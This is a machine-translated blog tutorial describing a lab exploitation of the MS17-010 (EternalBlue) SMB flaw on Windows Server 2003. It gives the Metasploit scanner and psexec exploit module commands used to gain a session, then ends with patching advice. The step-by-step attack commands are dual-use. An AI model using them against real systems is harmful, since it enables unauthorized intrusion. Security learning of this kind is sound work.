当前位置:网站首页>MS17_ 010 utilization summary
MS17_ 010 utilization summary
2022-06-26 12:06:00 【Hour 1】
One 、 What is? MS17_010
- MS17_010 That's what we often call the blue hole of eternity , Erupted in 2017 year 4 month 14 Friday night , It's a use of Windows Systematic SMB Protocol vulnerabilities to gain the highest privileges of the system , In order to control the invaded computer . Even 2017 year 5 month 12 Japan , By reforming “ Eternal Blue ” Made wannacry Blackmail virus , The blackmail virus has been suffered all over the world , Even to schools 、 A large enterprise 、 Government and other institutions , The documents can only be recovered by paying a high ransom . But soon after the virus came out, it was patched by Microsoft .
- The flaw is in Windows SMB v1 Kernel state functions in srv!SrvOs2FeaListToNt Processing FEA(File Extended Attributes) On conversion , In the big non paging pool ( Kernel data structure ,Large Non-Paged Kernel Pool) Buffer overflow on . function srv!SrvOs2FeaListToNt Will be FEA list convert to NTFEA(Windows NT FEA) list Will call srv!SrvOs2FeaListSizeToNt To calculate the transformed FEA lsit Size .
Two 、 Environmental preparation
- Linux Kali
IP:192.168.3.188
Tools :Metasploit - Windows server 2003
IP:192.168.3.187
port :445 to open up
3、 ... and 、 Use process
Kali open MSF, Enter the command msfconsole
search ms17_010, Find available exploit, Here's the picture :

First, use the fourth command to detect whether there is a vulnerability :
use auxiliary/scanner/smb/smb_ms17_010
After confirming that there is a vulnerability , Use attack exploit.Utilized exploit yes :
exploit/windows/smb/ms17_010_psexec.Through the command show options View the parameters to be set and find that only the target is needed IP.

command :set rhosts 192.168.3.187Then is exploit, As shown in the figure below , Successfully established sessions.

At this time, the vulnerability has been successfully exploited , then Windows server 2003 Control right , As shown in the figure below :
Four 、 Repair suggestions
As long as this vulnerability is covered with Microsoft's official patch or not used SMB In the case of service , close 445 port .
边栏推荐
- 2、 MySQL Foundation
- 有手就行的移动平均法、指数平滑法的Excel操作,用来时间序列预测
- Vulnerability scanning and reverse osmosis of Internet anti artifact
- [graduation season · advanced technology Er] I remember the year after graduation
- 证券账户可以开通 开户安全吗
- Is it safe to open an account in the top ten securities app rankings in China
- 哈希表的前置知识---二叉搜索树
- 我想知道同花顺是炒股的么?手机开户安全么?
- Consumer goods enterprises, four pain points of member marketing
- Omnichannel membership - tmall membership 2: frequently asked questions
猜你喜欢

TCP interview
![[redis series] redis learning 16. Redis Dictionary (map) and its core coding structure](/img/d5/db1931596c26090092aaa065103dbb.png)
[redis series] redis learning 16. Redis Dictionary (map) and its core coding structure

Matlab programming example: how to count the number of elements in a cell array

HUST network attack and defense practice | 6_ IOT device firmware security experiment | Experiment 3 freertos-mpu protection bypass

Statistical genetics: Chapter 2, the concept of statistical analysis

Redis的最佳实践?看完不心动,算我输!!

【Redis 系列】redis 学习十六,redis 字典(map) 及其核心编码结构

再获认可!知道创宇入选“业务安全推进计划”首批成员单位

How to calculate flops and params in deep learning

Statistical genetics: Chapter 1, basic concepts of genome
随机推荐
HUST网络攻防实践|6_物联网设备固件安全实验|实验三 FreeRTOS-MPU 保护绕过
Member system + enterprise wechat + applet to help the efficient transformation of private domain
证券账户可以开通 开户安全吗
Redis cannot connect to the server through port 6379
Polarismesh series articles - concept series (I)
Using the methods in the repository to solve practical problems
Leetcode 78. Subset and 90 Subset II
Several problems encountered in setting up the environment in the past two days
介紹一下實現建模中可能用到的時間序列預測之線性二次移動平均,Excel的簡單操作
I want to know whether flush is a stock market? Is online account opening safe?
FasterRCNN
How to prevent weight loss under Gao Bingfa?
How to do well in member marketing three steps to teach you to understand member management
Laravel admin hidden button, and set button display, default sequence, form form form non modifiable value
19:第三章:开发通行证服务:2:在程序中,打通阿里云短信服务;(仅仅是打通阿里云短信服务器,不涉及具体的业务开发)
Apiccloud implements the document download and preview functions
11、 Box styles and user interface
JMeter response time and TPS listener tutorial
我想知道,十大劵商如何开户?在线开户安全么?
深度理解STM32的串口實驗(寄存器)【保姆級教程】